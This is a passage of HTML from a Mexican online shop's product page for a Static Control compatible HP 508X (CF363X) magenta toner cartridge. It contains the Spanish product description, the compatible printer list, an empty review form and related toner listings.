	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4401,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4401&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4401"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4401"
		class="compare button  "
		data-product_id="4401"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DA_CF363X</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/" rel="tag">Toner Compatible Static Control</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/cf363x/" rel="tag">CF363X</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m533x/" rel="tag">COLOR LASERJET ENTERPRISE M533X</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m552dn/" rel="tag">COLOR LASERJET ENTERPRISE M552DN</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m553dh/" rel="tag">COLOR LASERJET ENTERPRISE M553DH</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m553dn/" rel="tag">COLOR LASERJET ENTERPRISE M553DN</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m553n/" rel="tag">COLOR LASERJET ENTERPRISE M553N</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m553x/" rel="tag">COLOR LASERJET ENTERPRISE M553X</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m577dn/" rel="tag">COLOR LASERJET ENTERPRISE M577DN</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m577f/" rel="tag">COLOR LASERJET ENTERPRISE M577F</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-enterprise-m577z/" rel="tag">COLOR LASERJET ENTERPRISE M577Z</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-managed-m553xm/" rel="tag">COLOR LASERJET MANAGED M553XM</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-managed-mfp-m553dnm/" rel="tag">COLOR LASERJET MANAGED MFP M553DNM</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-managed-mfp-m577dnm/" rel="tag">COLOR LASERJET MANAGED MFP M577DNM</a>, <a href="https://controlprint.com.mx/product-tag/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-tag/impresora-multifuncin-color-laserjet-enterprise-flow-m577c/" rel="tag">IMPRESORA MULTIFUNCI?N COLOR LASERJET ENTERPRISE FLOW M577C</a>, <a href="https://controlprint.com.mx/product-tag/impresora-multifuncin-color-laserjet-enterprise-flow-m577z/" rel="tag">IMPRESORA MULTIFUNCI?N COLOR LASERJET ENTERPRISE FLOW M577Z</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta&nbsp;https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-1024x1024.jpg&amp;description=Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/&amp;title=Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="font-size: 20px; font-family: tahoma, arial, helvetica, sans-serif; color: #9b11ab;"><strong>Toner Compatible de Alto desempeño Static Control</strong></span></p>
<p>Los cartuchos de <strong>Tóner compatibles de alto desempeño</strong> son desarrollados en laboratorios de <strong>USA</strong>  con insumos y componentes de calidad original.</p>
<p><em><strong>• 99% de exactitud en comparación a un cartucho original.</strong></em><br />
<em><strong><span style="font-size: 1rem;">• Impresión perfecta hasta la ultima hoja </span>en cartuchos de Alto Rendimiento y Estándar.</strong></em><br />
<em><strong>• Impresión de Planos, perfecto incluso en lineas delgadas y sombras</strong></em></p>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>COLOR LASERJET ENTERPRISE M533X,</li>
<li>COLOR LASERJET ENTERPRISE M552DN,</li>
<li>COLOR LASERJET ENTERPRISE M553DH,</li>
<li>COLOR LASERJET ENTERPRISE M553DN,</li>
<li>COLOR LASERJET ENTERPRISE M553N,</li>
<li>COLOR LASERJET ENTERPRISE M553X,</li>
<li>COLOR LASERJET ENTERPRISE M577DN,</li>
<li>COLOR LASERJET ENTERPRISE M577F,</li>
<li>COLOR LASERJET ENTERPRISE M577Z,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET ENTERPRISE FLOW M577C,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET ENTERPRISE FLOW M577Z,</li>
<li>COLOR LASERJET MANAGED M553XM,</li>
<li>COLOR LASERJET MANAGED MFP M553DNM,</li>
<li>COLOR LASERJET MANAGED MFP M577DNM,</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Compatible<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  CF363X </strong></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> Rendimiento: </strong>estimado de 9,500 páginas al 5%</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4401' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3852 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce278a product_tag-hp product_tag-laserjet-pro-m1530 product_tag-laserjet-pro-m1536dnf product_tag-laserjet-pro-m1537dnf product_tag-laserjet-pro-m1538dnf product_tag-laserjet-pro-m1539dnf product_tag-laserjet-pro-p1566 product_tag-laserjet-pro-p1606dn first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro P1600 / P1606 / P1606dn / M1536dnf / M1560 / M1566dnf / Canon MF 4410 / 4120 / 4412 / 4420n / 4450 / 4452 / 4550d / 4570dn / D520 /6200D</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3849 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce310a product_tag-cf350a product_tag-color-laserjet-pro-mfp-m176n product_tag-color-laserjet-pro-mfp-m177fw product_tag-hp product_tag-impresora-multifuncin-topshot-laserjet-pro-m275 product_tag-laserjet-pro-100-color-mfp-m175a product_tag-laserjet-pro-100-color-mfp-m175nw product_tag-laserjet-pro-cp1025nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
